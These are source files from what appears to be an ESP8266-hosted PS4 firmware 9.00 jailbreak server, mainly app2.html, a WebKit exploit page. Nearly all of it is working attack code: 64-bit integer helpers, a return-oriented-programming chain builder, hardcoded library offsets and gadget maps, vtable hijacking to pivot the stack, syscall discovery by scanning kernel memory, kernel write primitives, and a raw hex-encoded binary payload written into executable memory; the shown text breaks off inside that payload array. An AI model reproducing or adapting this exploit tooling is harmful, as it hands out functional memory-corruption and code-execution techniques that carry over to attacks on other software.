
<file: PS4_Server_900u/data/index.html>
<!DOCTYPE html><html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ESP Server</title>
<style>
.btn {
    background-color: DodgerBlue;
    border: none;
    color: white;
    padding: 12px 16px;
    font-size: 16px;
    cursor: pointer;
	font-weight: bold;
}
.btn:hover {
    background-color: RoyalBlue;
}

body {
	background-color: #1451AE;
	color: #ffffff;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 0 0.0;
	overflow-y:hidden;
	text-shadow: 3px 2px DodgerBlue;
} 

.main {
	padding: 0px 0px;
	position: absolute; 
	top: 0; 
	right: 0;
	bottom: 0; 
	left: 0;
	overflow-y:hidden;
}
</style>
</head>
<body>
<div class="main">
<iframe src="payloads.html" height="100%" width="100%" frameborder="0"></iframe>
</div>
</body>
</html>
</file>

<file: PS4_Server_900u/data/app2.html>
<!DOCTYPE html><html>
<head>
<title>Payload</title>
<meta name=viewport content="width=device-width, initial-scale=1">
<style>body{color:white;font-size:20px;text-align:center;margin:0;overflow:hidden;}.info{overflow: hidden;position: fixed;position: absolute;top: 45%;left: 50%;font-size: 25px;font-family: sans-serif;color: #b8b8b8;transform: translate(-50%, -50%);}</style>
<script>

function ghdone() 
{document.getElementById("loader").style.display = "none";
document.getElementById("done").style.display = "block";
}
</script>
<script>
// Taken from https://github.com/saelo/jscpwn/blob/master/int64.js
//
// Copyright (c) 2016 Samuel Groß
function int64(low, hi) {
    this.low = (low >>> 0);
    this.hi = (hi >>> 0);

    this.add32inplace = function (val) {
        var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo < this.low) {
            new_hi++;
        }

        this.hi = new_hi;
        this.low = new_lo;
    }

    this.add32 = function (val) {
        var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo < this.low) {
            new_hi++;
        }

        return new int64(new_lo, new_hi);
    }

    this.sub32 = function (val) {
        var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }

        return new int64(new_lo, new_hi);
    }

    this.add64 = function(val) {
        var new_lo = (((this.low >>> 0) + val.low) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi++;
        }
        new_hi = (((new_hi >>> 0) + val.hi) & 0xFFFFFFFF) >>> 0;
        return new int64(new_lo, new_hi);
    }
    this.sub64 = function(val) {
        var new_lo = (((this.low >>> 0) - val.low) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }
        new_hi = (((new_hi >>> 0) - val.hi) & 0xFFFFFFFF) >>> 0;
        return new int64(new_lo, new_hi);
    }

    this.sub32inplace = function (val) {
        var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
        var new_hi = (this.hi >>> 0);

        if (new_lo > (this.low) & 0xFFFFFFFF) {
            new_hi--;
        }

        this.hi = new_hi;
        this.low = new_lo;
    }

    this.and32 = function (val) {
        var new_lo = this.low & val;
        var new_hi = this.hi;
        return new int64(new_lo, new_hi);
    }

    this.and64 = function (vallo, valhi) {
        var new_lo = this.low & vallo;
        var new_hi = this.hi & valhi;
        return new int64(new_lo, new_hi);
    }

    this.toString = function (val) {
        val = 16;
        var lo_str = (this.low >>> 0).toString(val);
        var hi_str = (this.hi >>> 0).toString(val);

        if (this.hi == 0)
            return lo_str;
        else
            lo_str = zeroFill(lo_str, 8)

        return hi_str + lo_str;
    }

    this.toPacked = function () {
        return {
            hi: this.hi,
            low: this.low
        };
    }

    this.setPacked = function (pck) {
        this.hi = pck.hi;
        this.low = pck.low;
        return this;
    }

    return this;
}

function zeroFill(number, width) {
    width -= number.toString().length;

    if (width > 0) {
        return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
    }

    return number + ""; // always return a string
}
function Int64(low, high) {
    var bytes = new Uint8Array(8);

    if (arguments.length > 2 || arguments.length == 0)
        throw TypeError("Incorrect number of arguments to constructor");
    if (arguments.length == 2) {
        if (typeof low != 'number' || typeof high != 'number') {
            throw TypeError("Both arguments must be numbers");
        }
        if (low > 0xffffffff || high > 0xffffffff || low < 0 || high < 0) {
            throw RangeError("Both arguments must fit inside a uint32");
        }
        low = low.toString(16);
        for (let i = 0; i < 8 - low.length; i++) {
            low = "0" + low;
        }
        low = "0x" + high.toString(16) + low;
    }

    switch (typeof low) {
        case 'number':
            low = '0x' + Math.floor(low).toString(16);
        case 'string':
            if (low.substr(0, 2) === "0x")
                low = low.substr(2);
            if (low.length % 2 == 1)
                low = '0' + low;
            var bigEndian = unhexlify(low, 8);
            var arr = [];
            for (var i = 0; i < bigEndian.length; i++) {
                arr[i] = bigEndian[i];
            }
            bytes.set(arr.reverse());
            break;
        case 'object':
            if (low instanceof Int64) {
                bytes.set(low.bytes());
            } else {
                if (low.length != 8)
                    throw TypeError("Array must have excactly 8 elements.");
                bytes.set(low);
            }
            break;
        case 'undefined':
            break;
    }

    // Return a double whith the same underlying bit representation.
    this.asDouble = function () {
        // Check for NaN
        if (bytes[7] == 0xff && (bytes[6] == 0xff || bytes[6] == 0xfe))
            throw new RangeError("Can not be represented by a double");

        return Struct.unpack(Struct.float64, bytes);
    };

    this.asInteger = function () {
        if (bytes[7] != 0 || bytes[6] > 0x20) {
            debug_log("SOMETHING BAD HAS HAPPENED!!!");
            throw new RangeError(
                "Can not be represented as a regular number");
        }
        return Struct.unpack(Struct.int64, bytes);
    };

    // Return a javascript value with the same underlying bit representation.
    // This is only possible for integers in the range [0x0001000000000000, 0xffff000000000000)
    // due to double conversion constraints.
    this.asJSValue = function () {
        if ((bytes[7] == 0 && bytes[6] == 0) || (bytes[7] == 0xff && bytes[
            6] == 0xff))
            throw new RangeError(
                "Can not be represented by a JSValue");

        // For NaN-boxing, JSC adds 2^48 to a double value's bit pattern.
        return Struct.unpack(Struct.float64, this.sub(0x1000000000000).bytes());
    };

    // Return the underlying bytes of this number as array.
    this.bytes = function () {
        var arr = [];
        for (var i = 0; i < bytes.length; i++) {
            arr.push(bytes[i])
        }
        return arr;
    };

    // Return the byte at the given index.
    this.byteAt = function (i) {
        return bytes[i];
    };

    // Return the value of this number as unsigned hex string.
    this.toString = function () {
        var arr = [];
        for (var i = 0; i < bytes.length; i++) {
            arr.push(bytes[i])
        }
        return '0x' + hexlify(arr.reverse());
    };

    this.low32 = function () {
        return new Uint32Array(bytes.buffer)[0] >>> 0;
    };

    this.hi32 = function () {
        return new Uint32Array(bytes.buffer)[1] >>> 0;
    };

    this.equals = function (other) {
        if (!(other instanceof Int64)) {
            other = new Int64(other);
        }
        for (var i = 0; i < 8; i++) {
            if (bytes[i] != other.byteAt(i))
                return false;
        }
        return true;
    };

    this.greater = function (other) {
        if (!(other instanceof Int64)) {
            other = new Int64(other);
        }
        if (this.hi32() > other.hi32())
            return true;
        else if (this.hi32() === other.hi32()) {
            if (this.low32() > other.low32())
                return true;
        }
        return false;
    };
    // Basic arithmetic.
    // These functions assign the result of the computation to their 'this' object.

    // Decorator for Int64 instance operations. Takes care
    // of converting arguments to Int64 instances if required.
    function operation(f, nargs) {
        return function () {
            if (arguments.length != nargs)
                throw Error("Not enough arguments for function " + f.name);
            var new_args = [];
            for (var i = 0; i < arguments.length; i++) {
                if (!(arguments[i] instanceof Int64)) {
                    new_args[i] = new Int64(arguments[i]);
                } else {
                    new_args[i] = arguments[i];
                }
            }
            return f.apply(this, new_args);
        };
    }

    this.neg = operation(function neg() {
        var ret = [];
        for (var i = 0; i < 8; i++)
            ret[i] = ~this.byteAt(i);
        return new Int64(ret).add(Int64.One);
    }, 0);

    this.add = operation(function add(a) {
        var ret = [];
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) + a.byteAt(i) + carry;
            carry = cur > 0xff | 0;
            ret[i] = cur;
        }
        return new Int64(ret);
    }, 1);

    this.assignAdd = operation(function assignAdd(a) {
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) + a.byteAt(i) + carry;
            carry = cur > 0xff | 0;
            bytes[i] = cur;
        }
        return this;
    }, 1);


    this.sub = operation(function sub(a) {
        var ret = [];
        var carry = 0;
        for (var i = 0; i < 8; i++) {
            var cur = this.byteAt(i) - a.byteAt(i) - carry;
            carry = cur < 0 | 0;
            ret[i] = cur;
        }
        return new Int64(ret);
    }, 1);
}

// Constructs a new Int64 instance with the same bit representation as the provided double.
Int64.fromDouble = function (d) {
    var bytes = Struct.pack(Struct.float64, d);
    return new Int64(bytes);
};

// Some commonly used numbers.
Int64.Zero = new Int64(0);
Int64.One = new Int64(1);
Int64.NegativeOne = new Int64(0xffffffff, 0xffffffff);
</script>
<script>
const stack_sz = 0x40000;
const reserve_upper_stack = 0x8000;
const stack_reserved_idx = reserve_upper_stack / 4;


// Class for quickly creating and managing a ROP chain
window.rop = function () {
    this.stackback = p.malloc32(stack_sz / 4 + 0x8);
    this.stack = this.stackback.add32(reserve_upper_stack);
    this.stack_array = this.stackback.backing;
    this.retval = this.stackback.add32(stack_sz);
    this.count = 1;
    this.branches_count = 0;
    this.branches_rsps = p.malloc(0x200);

    this.clear = function () {
        this.count = 1;
        this.branches_count = 0;

        for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
            this.stack_array[i + stack_reserved_idx] = 0;
        }
    };

    this.pushSymbolic = function () {
        this.count++;
        return this.count - 1;
    }

    this.finalizeSymbolic = function (idx, val) {
        if (val instanceof int64) {
            this.stack_array[stack_reserved_idx + idx * 2] = val.low;
            this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
        } else {
            this.stack_array[stack_reserved_idx + idx * 2] = val;
            this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
        }
    }

    this.push = function (val) {
        this.finalizeSymbolic(this.pushSymbolic(), val);
    }

    this.push_write8 = function (where, what) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["pop rsi"]);
        this.push(what);
        this.push(gadgets["mov [rdi], rsi"]);
    }

    this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
        if (rdi != undefined) {
            this.push(gadgets["pop rdi"]);
            this.push(rdi);
        }

        if (rsi != undefined) {
            this.push(gadgets["pop rsi"]);
            this.push(rsi);
        }

        if (rdx != undefined) {
            this.push(gadgets["pop rdx"]);
            this.push(rdx);
        }

        if (rcx != undefined) {
            this.push(gadgets["pop rcx"]);
            this.push(rcx);
        }

        if (r8 != undefined) {
            this.push(gadgets["pop r8"]);
            this.push(r8);
        }

        if (r9 != undefined) {
            this.push(gadgets["pop r9"]);
            this.push(r9);
        }

        this.push(rip);
        return this;
    }

    this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
        this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
        this.write_result(this.retval);
        this.run();
        return p.read8(this.retval);
    }

    this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
        return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
    }

    //get rsp of the next push
    this.get_rsp = function () {
        return this.stack.add32(this.count * 8);
    }
    this.write_result = function (where) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["mov [rdi], rax"]);
    }
    this.write_result4 = function (where) {
        this.push(gadgets["pop rdi"]);
        this.push(where);
        this.push(gadgets["mov [rdi], eax"]);
    }

    this.jmp_rsp = function (rsp) {
        this.push(window.gadgets["pop rsp"]);
        this.push(rsp);
    }

    this.run = function () {
        p.launch_chain(this);
        this.clear();
    }

    this.KERNEL_BASE_PTR_VAR;
    this.set_kernel_var = function (arg) {
        this.KERNEL_BASE_PTR_VAR = arg;
    }

    this.rax_kernel = function (offset) {
        this.push(gadgets["pop rax"]);
        this.push(this.KERNEL_BASE_PTR_VAR)
        this.push(gadgets["mov rax, [rax]"]);
        this.push(gadgets["pop rsi"]);
        this.push(offset)
        this.push(gadgets["add rax, rsi"]);
    }

    this.write_kernel_addr_to_chain_later = function (offset) {
        this.push(gadgets["pop rdi"]);
        var idx = this.pushSymbolic();
        this.rax_kernel(offset);
        this.push(gadgets["mov [rdi], rax"]);
        return idx;
    }

    this.kwrite8 = function (offset, qword) {
        this.rax_kernel(offset);
        this.push(gadgets["pop rsi"]);
        this.push(qword);
        this.push(gadgets["mov [rax], rsi"]);
    }
    this.kwrite4 = function (offset, dword) {
        this.rax_kernel(offset);
        this.push(gadgets["pop rdx"]);
        this.push(dword);
        this.push(gadgets["mov [rax], edx"]);
    }

    this.kwrite8_kaddr = function (offset1, offset2) {
        this.rax_kernel(offset2);
        this.push(gadgets["mov rdx, rax"]);
        this.rax_kernel(offset1);
        this.push(gadgets["mov [rax], rdx"]);
    }
    return this;
};
</script>

<script>
var chain;
var kchain;
var kchain2;
var SAVED_KERNEL_STACK_PTR;
var KERNEL_BASE_PTR;

var webKitBase;
var webKitRequirementBase;

var libSceLibcInternalBase;
var libKernelBase;

var textArea = document.createElement("textarea");

const OFFSET_wk_vtable_first_element = 0x104F110;
const OFFSET_WK_memset_import = 0x000002A8;
const OFFSET_WK___stack_chk_fail_import = 0x00000178;
const OFFSET_WK_psl_builtin_import = 0xD68;

const OFFSET_WKR_psl_builtin = 0x33BA0;

const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;

const OFFSET_libcint_memset = 0x0004F810;
const OFFSET_libcint_setjmp = 0x000BB5BC;
const OFFSET_libcint_longjmp = 0x000BB616;

const OFFSET_WK2_TLS_IMAGE = 0x38e8020;


const OFFSET_lk___stack_chk_fail = 0x0001FF60;
const OFFSET_lk_pthread_create = 0x00025510;
const OFFSET_lk_pthread_join = 0x0000AFA0;

var nogc = [];
var syscalls = {};
var gadgets = {};
var wk_gadgetmap = {
    "ret": 0x32,
    "pop rdi": 0x319690,
    "pop rsi": 0x1F4D6,
    "pop rdx": 0x986C,
    "pop rcx": 0x657B7,
    "pop r8": 0xAFAA71,
    "pop r9": 0x422571,
    "pop rax": 0x51A12,
    "pop rsp": 0x4E293,

    "mov [rdi], rsi": 0x1A97920,
    "mov [rdi], rax": 0x10788F7,
    "mov [rdi], eax": 0x9964BC,

    "cli ; pop rax": 0x566F8,
    "sti": 0x1FBBCC,

    "mov rax, [rax]": 0x241CC,
    "mov rax, [rsi]": 0x5106A0,
    "mov [rax], rsi": 0x1EFD890,
    "mov [rax], rdx": 0x1426A82,
    "mov [rax], edx": 0x3B7FE4,
    "add rax, rsi": 0x170397E,
    "mov rdx, rax": 0x53F501,
    "add rax, rcx": 0x2FBCD,
    "mov rsp, rdi": 0x2048062,
    "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
    "infloop": 0x7DFF
};

var wkr_gadgetmap = {
    "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
};

var wk2_gadgetmap = {
    "mov [rax], rdi": 0xFFDD7,
    "mov [rax], rcx": 0x2C9ECA,
};
var hmd_gadgetmap = {
    "add [r8], r12": 0x2BCE1
};
var ipmi_gadgetmap = {
    "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
};

//ESP8266 usb functions - stooged
function disableUSB() {
var getpl = new XMLHttpRequest();
getpl.open("POST", "./usboff", true);
getpl.send(null);
}


function enableUSB() {
var getpl = new XMLHttpRequest();
getpl.open("POST", "./usbon", true);
getpl.send(null);
}

function userland() {

    p.launch_chain = launch_chain;
    p.malloc = malloc;
    p.malloc32 = malloc32;
    p.stringify = stringify;
    p.array_from_address = array_from_address;
    p.readstr = readstr;

    var textAreaAddr = p.leakval(textArea);
    var textAreVtablePtrPtr = textAreaAddr.add32(0x18);
    var textAreaVtPtr = p.read8(textAreVtablePtrPtr);

    //pointer to vtable address
    var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
    //address of vtable
    var textAreaVtable = p.read8(textAreaVtPtr);
    //use address of 1st entry (in .text) to calculate webkitbase
    webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);

    libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
    libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);

    libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
    libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);

    webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
    webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);

    for (var gadget in wk_gadgetmap) {
        window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
    }
    for (var gadget in wkr_gadgetmap) {
        window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
    }

    function get_jmptgt(address) {
        var instr = p.read4(address) & 0xFFFF;
        var offset = p.read4(address.add32(2));
        if (instr != 0x25FF) {
            return 0;
        }
        return address.add32(0x6 + offset);
    }

    function malloc(sz) {
        var backing = new Uint8Array(0x10000 + sz);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x10));
        ptr.backing = backing;
        return ptr;
    }

    function malloc32(sz) {
        var backing = new Uint8Array(0x10000 + sz * 4);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x10));
        ptr.backing = new Uint32Array(backing.buffer);
        return ptr;
    }

    function array_from_address(addr, size) {
        var og_array = new Uint32Array(0x1000);
        var og_array_i = p.leakval(og_array).add32(0x10);

        p.write8(og_array_i, addr);
        p.write4(og_array_i.add32(8), size);

        nogc.push(og_array);
        return og_array;
    }

    function stringify(str) {
        var bufView = new Uint8Array(str.length + 1);
        for (var i = 0; i < str.length; i++) {
            bufView[i] = str.charCodeAt(i) & 0xFF;
        }
        window.nogc.push(bufView);
        return p.read8(p.leakval(bufView).add32(0x10));
    }

    function readstr(addr) {
        var str = "";
        for (var i = 0;; i++) {
            var c = p.read1(addr.add32(i));
            if (c == 0x0) {
                break;
            }
            str += String.fromCharCode(c);

        }
        return str;
    }

    function array_from_address(addr, size) {
        var og_array = new Uint32Array(0x1000);
        var og_array_i = p.leakval(og_array).add32(0x10);

        p.write8(og_array_i, addr);
        p.write4(og_array_i.add32(8), size);

        nogc.push(og_array);
        return og_array;
    }

    var fakeVtable_setjmp = p.malloc32(0x200);
    var fakeVtable_longjmp = p.malloc32(0x200);
    var original_context = p.malloc32(0x40);
    var modified_context = p.malloc32(0x40);

    p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
    p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
    p.write8(fakeVtable_setjmp.add32(0x10), original_context);
    p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
    p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]

    p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
    p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
    p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
    p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
    p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]

    function launch_chain(chain) {
        chain.push(window.gadgets["pop rdi"]);
        chain.push(original_context);
        chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));

        p.write8(textAreaVtPtr, fakeVtable_setjmp);
        textArea.scrollLeft = 0x0;
        p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
        p.write8(modified_context.add32(0x10), chain.stack);
        p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))

        p.write8(textAreaVtPtr, fakeVtable_longjmp);
        textArea.scrollLeft = 0x0;
        p.write8(textAreaVtPtr, textAreaVtable);
    }

    var kview = new Uint8Array(0x1000);
    var kstr = p.leakval(kview).add32(0x10);
    var orig_kview_buf = p.read8(kstr);

    p.write8(kstr, window.libKernelBase);
    p.write4(kstr.add32(8), 0x40000);
    var countbytes;

    for (var i = 0; i < 0x40000; i++) {
        if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
            countbytes = i;
            break;
        }
    }
    p.write4(kstr.add32(8), countbytes + 32);
    var dview32 = new Uint32Array(1);
    var dview8 = new Uint8Array(dview32.buffer);
    for (var i = 0; i < countbytes; i++) {
        if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
            dview8[0] = kview[i + 3];
            dview8[1] = kview[i + 4];
            dview8[2] = kview[i + 5];
            dview8[3] = kview[i + 6];
            var syscallno = dview32[0];
            window.syscalls[syscallno] = window.libKernelBase.add32(i);
        }
    }
    p.write8(kstr, orig_kview_buf);

    chain = new rop();
}


function injectPayload() //single payload inject for both conditions/removed need for binloader/netcat etc - stooged
{
	var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
	var payload=[0X001bc9e9,0X058d4800,0X000055d0,0X75003883,0Xc3c03103,0X058d4850,0X000055e4,0X74003883,0X058d481a,0X000055d0,0Xc1158d48,0X48000055,0Xc748088b,0X00000000,0X480a8900,0X59b6058d,0X01bf0000,0Xff000000,0X058d4810,0X0000558c,0X75003883,0X5ac031c0,0X415641c3,0X53544155,0X68ec8148,0X4500000e,0X8d48e431,0X00556b05,0X00388300,0X01a5840f,0X8d480000,0X00557f05,0X00388300,0X017f840f,0X8d480000,0X00576705,0Xffff3100,0Xc3894810,0X48e0294c,0X0f13f883,0X0001678e,0X058d4800,0X00005544,0X6d258d4c,0X4400005c,0X8d48008b,0X00576305,0Xf8814100,0X000fffff,0X48088b4c,0X5536058d,0X088b0000,0X11058d48,0X48000055,0X0d7e108b,0X14f8c141,0X0d358d48,0Xeb000042,0Xf881411b,0X000003ff,0X53358d48,0X7e000042,0Xf8c1410b,0X358d480a,0X0000421b,0X31e7894c,0Xd1ff41c0,0Xcd2d8d4c,0X48000055,0X0a247c8d,0X69358d48,0Xb9000042,0X00000026,0X24b48d4c,0X0000025d,0X84c7a4f3,0X00023024,0X00000000,0X548d4800,0X84c70a24,0X00025824,0X00000000,0Xbc8d4800,0X00065d24,0X2484c600,0X0000025c,0X0400be01,0X84c70000,0X00024024,0Xffffff00,0X41c031ff,0X4c0055ff,0X8d48e189,0X00487e15,0X0400be00,0X894c0000,0X4cc031f7,0X3024648d,0X0055ff41,0X8d48c031,0Xb938247c,0X0000007e,0X2444c748,0X00000030,0X158d4800,0X000041cc,0X000200be,0